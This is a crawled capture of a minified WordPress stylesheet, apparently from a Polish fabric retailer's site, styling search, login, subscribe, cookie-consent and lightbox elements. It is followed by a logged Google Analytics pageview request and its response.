ease-out;transition:all .3s ease-out;}.wcf-form-search .wcf-submit-button:after{content:'\f347';display:inline-block;width:20px;height:auto;font-family:'dashicons';vertical-align:top;transform:translateY(10%) rotate(-90deg);color:inherit}.wcf-form-search .wcf-submit-button:hover{color:#bd9e60;background:none;border:1px solid #bd9e60;}.wcf-form-search .wcf-reset-button{width:100%;display:block;padding:15px;text-align:center;background:none;color:#bd9e60;font-size:13px;font-weight:700;text-transform:uppercase;cursor:pointer;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out;}.wcf-form-search .wcf-reset-button:after{content:'\f335';display:inline-block;width:20px;height:auto;font-family:'dashicons';font-size:18px;vertical-align:top;color:inherit;transform:translateY(-10%)}.wcf-form-search .wcf-reset-button:hover{color:#fff;background:none;}.wcf-form-search select.wcf-field-select{background:none;color:#fff;font-size:15px;font-weight:400;border:none;padding:5px 0;margin:5px 0;outline:0;}.wcf-form-search select.wcf-field-select *{border:none;}.wpcf7 .hidden{display:none;}@media screen and (max-width:1023px){.wishlist-form{max-height:0;background:#000;overflow:hidden;z-index:999;padding:0 30px;max-width:400px;margin:0 auto;}}@media screen and (min-width:1024px){.wishlist-form{max-height:0;background:#000;position:absolute;right:0;top:50px;overflow:hidden;z-index:999;padding:0 30px;}}.wishlist-form.active{max-height:999px;padding:20px 30px;}.career-form .inline-wrap{text-align:justify;}.career-form .wpcf7-form-control-wrap{display:inline-block;vertical-align:top;}.career-form .wpcf7-form-control-wrap.your-message{width:100%;}form.form_subscribe{}form.form_subscribe input.field{width:100%;background:transparent;border:1px solid transparent;border-bottom:1px solid #bd9e60;font-family: 'Lato', sans-serif;color:#bd9e60;padding:15px 0;font-size:15px;line-height:20px;}form.form_subscribe > div{margin-bottom:20px;display:block}form.form_subscribe .form_subscribe_button{background:url(img/submitarrow.png) no-repeat right center transparent;border:none;padding:0 30px 0 0;font-family: 'Lato', sans-serif;color:#bd9e60;font-size:15px;font-weight:400;cursor:pointer;float:left;line-height:50px;text-align:left;}form.form_subscribe .form_subscribe_button:hover{color:#fff;}.select2-search{display:none;}.select2-container .select, .select2-container .select2-selection__rendered{display:block;height:50px;line-height:50px;cursor:pointer;border-bottom:1px solid #bd9e60;color:#bd9e60;}.select2-container .select2-selection__rendered{position:relative;}.select2-container .select2-selection__rendered:after{content:'\f347';display:block;width:20px;height:auto;font-family:'dashicons';vertical-align:top;transform:translateY(-50%) rotate(0deg);color:inherit;position:absolute;right:0;top:50%;}.select2-container.select2-container--open .select2-selection__rendered:after{transform:translateY(-50%) rotate(-90deg);}.select2-results__option{display:block;width:300px;line-height:20px;padding:15px;color:#bd9e60;background:#000;cursor:pointer}.select2-results__option:hover{color:#fff;}.select2-container--open{z-index:10;}.ajaxed-form{width:100%;max-width:300px;margin:0 auto;background:rgba(0,0,0,.8);padding:15px;}.ajaxed-form .input{width:100%;background:transparent;border:1px solid transparent;border-bottom:1px solid #bd9e60;font-family: 'Lato', sans-serif;color:#bd9e60;padding:15px 0;font-size:15px;line-height:20px;}.ajaxed-form .form-button{font-size:13px;font-weight:700;color:#666;text-transform:uppercase;display:block;}.ajaxed-form .form-button:after{content:'>';margin-left:10px;}.ajaxed-form #ajaxed-submit{background:url(img/submitarrow.png) no-repeat right center transparent;border:none;padding:0 30px 0 0;font-family: 'Lato', sans-serif;color:#bd9e60;font-size:15px;font-weight:400;cursor:pointer;float:left;line-height:50px;text-align:left;}.ajaxed-form #ajaxed-submit:hover{color:#fff;}.ajaxed-form .forgetmenot{font-family: 'Lato', sans-serif;color:#bd9e60;padding:15px 0;font-size:15px;line-height:20px;}.ajaxed-form .forgetmenot #rememberme{margin:0 10px 0 0;display:inline-block;}#login-form-messages{text-align:center;padding:15px;border:2px solid #bd9e60;width:100%;max-width:300px;margin:0 auto;display:none;}#login-form-messages.error{border:2px solid #f00;}@media screen and (min-width:768px){.ajaxed-form{padding:30px;}}.ajaxed-validation .errormessage{display:block;font-size:12px;color:#f22;width:100%;padding:5px 0;}@media screen and (max-width:499px){form.wpcf7-form{text-align:center;position:relative;overflow:hidden}form.wpcf7-form .ajax-loader{position:absolute;right:0;bottom:0;}.wpcf7 .wpcf7-form-control-wrap{text-align:center}.wpcf7 .wpcf7-text, .wpcf7 .wpcf7-textarea{text-align:center}form.form_subscribe,form.form_subscribe *,form.form_subscribe input.field{text-align:center !important}form.form_subscribe .form_subscribe_button, .wpcf7 .wpcf7-submit, .page-contact .contact-form .wpcf7-submit{float:none;margin-left:auto;margin-right:auto;}}#policyCookie{border-top:1px solid #666;font-size:13px;line-height:22px;padding:50px 0;position:fixed;color:#fff;bottom:0;z-index:9999;width:100%;background:rgba(0,0,0,.95)}#policyCookie .cookie-content{position:relative;padding-right:30px}#policyCookie .cookie-content p{padding-right:100px;}#policyCookie .cookie-content p strong{font-weight:600;}#policyCookie .policyClose{position:absolute;right:0;top:50%;transform:translateY(-50%);padding-right:25px;text-transform:uppercase;cursor:pointer;color:#bd9e60;font-weight:700;}#policyCookie .policyClose:before{transform:rotate(45deg) translateY(-50%);width:15px;height:2px;content:'';position:absolute;display:block;right:1px;top:50%;background:#bd9e60;}#policyCookie .policyClose:after{transform:rotate(-45deg) translateY(-50%);width:15px;height:2px;content:'';position:absolute;display:block;right:0;top:50%;background:#bd9e60;}@media screen and (max-width:768px){#policyCookie .policyClose{width:30px;height:30px;}#policyCookie .policyClose:before{width:25px;}#policyCookie .policyClose:after{width:25px;}}@media (min-width: 860px){.item-row .item-50 span, .item-row .item-25 span {display:none;}.cookie-table .item-row .item-25 {width:25%;}.cookie-table .item-row .item-50 {width:50%;}#cookies-popup .ctr {position:relative;padding-right:120px;z-index:9999;}#cookies-popup .text p {margin-bottom:0px;}#close-cookies {width:120px;height:40px;display:block;text-align:right;}#close-cookies {position:absolute;top:20px;right:20px;}#close-cookies svg {width:17px;height:11px;position:relative;top:12px;}}.cookie-table {padding-bottom:40px;}.cookie-table .item-row {border-bottom:1px solid #ccc;padding-bottom:20px;padding-top:20px;}.cookie-table .item-list {text-align:left;font-size:0;display:block;}.cookie-table .item-row .item-25,.cookie-table .item-row .item-50 {display:inline-block;margin:0;vertical-align:top;line-height:0;position:relative;z-index:2;}@media (max-width: 479px) {.cookie-table .item-row .item-25,.cookie-table .item-row .item-50 {width:100%;display: block;}.cookie-table .item-row .item-25 {padding-bottom: 20px;}}@media (min-width: 480px) and (max-width: 859px) {.cookie-table .item-row .item-25 {width:50%;padding-bottom: 20px;}.cookie-table .item-row .item-50 {width:100%;}}@media (max-width: 859px) {.item-row .item-50 span, .item-row .item-25 span {display: block;font-size: 15px;font-weight: 600;line-height: 20px;}.item-row.head {display:none;}}@media (min-width: 860px){.item-row .item-50 span, .item-row .item-25 span {display:none;}.cookie-table .item-row .item-25 {width:25%;}.cookie-table .item-row .item-50 {width:50%;}}.rodo-akceptacja{line-height:16px;font-size:12px;clear:both;padding-top:20px;}.rodo-akceptacja .wpcf7-acceptance{font-size:16px;line-height:25px;}.rodo-akceptacja input[type="checkbox"]{margin:7px 10px 0 0;display:block;float:left;}.rodo-akceptacja .wpcf7-list-item-label{display:block}.rodo-akceptacja span.wpcf7-form-control-wrap{display:inline-block !important;width:100% !important;float:none !important;margin-right:0 !important;margin-top:20px;}#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}#cboxWrapper {max-width:none;}#cboxOverlay{position:fixed; width:100%; height:100%;}#cboxMiddleLeft, #cboxBottomLeft{clear:left;}#cboxContent{position:relative;}#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}#cboxTitle{margin:0;}#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none; -ms-interpolation-mode:bicubic;}.cboxIframe{width:100%; height:100%; display:block; border:0; padding:0; margin:0;}#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}#cboxOverlay{background:#fff; opacity: 0.9; filter: alpha(opacity = 90);}#colorbox{outline:0;}#cboxContent{margin-top:32px; overflow:visible; background:transparent;}.cboxIframe{background:#fff;}#cboxError{padding:50px; border:1px solid #ccc;}#cboxLoadedContent{background:transparent;padding:1px;}#cboxLoadingGraphic{background:url(lib/colorbox/images/loading.gif) no-repeat center center;}#cboxLoadingOverlay{background:transparent;}#cboxTitle{position:absolute; top:-22px; left:0; color:#000;}#cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}.cboxPhoto{box-shadow:0 0 5px rgba(0,0,0,.8);}#cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:50px; height:50px; position:absolute; top:-20px; background:url(lib/colorbox/images/controls3.png) no-repeat 0 0;}#cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}#cboxPrevious{background-position:0px 0px;left:5px;top:50%;transform:translateY(-50%);}#cboxPrevious:hover{background-position:0px -50px;}#cboxNext{background-position:-50px 0px; right:5px;top:50%;transform:translateY(-50%);}#cboxNext:hover{background-position:-50px -50px;}#cboxClose{background-position:-100px 0px; right:5px;top:5px;}#cboxClose:hover{background-position:-100px -50px;}.cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}.cboxSlideshow_on #cboxSlideshow{background-position:-150px 0px; right:44px;}.cboxSlideshow_on #cboxSlideshow:hover{background-position:-200px -50px;}.cboxSlideshow_off #cboxSlideshow{background-position:-200px 0px; right:44px;}.cboxSlideshow_off #cboxSlideshow:hover{background-position:-150px -50px;}#cboxContent:hover #cboxNext, #cboxContent:hover #cboxPrevious, #cboxContent:hover #cboxClose{}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1261824886&t=pageview&_s=1&dl=https%3A%2F%2Fjozwiak.eu%2Fznajdz-tkanine%2F%3Fcolor-family%3Dzielony%26product-color%3Damazon&ul=en-us%40posix&dt=Znajd%C5%BA%20tkanin%C4%99%20%7C%20J%C3%93%C5%B9WIAK%20Pozna%C5%84&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=423883443&gjid=2134293338&cid=1936471024.1769517484&tid=UA-112580092-1&_gid=52872070.1769517484&_r=1&_slc=1&gtm=45He61n1n81T4F5D3Rza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104573694~104684208~104684211~105391252~115938465~115938468~116185181~116185182~116682875~117041587~117223565&z=1592249852
body_size: -448
content:
2,cG-R91D2LQ6M5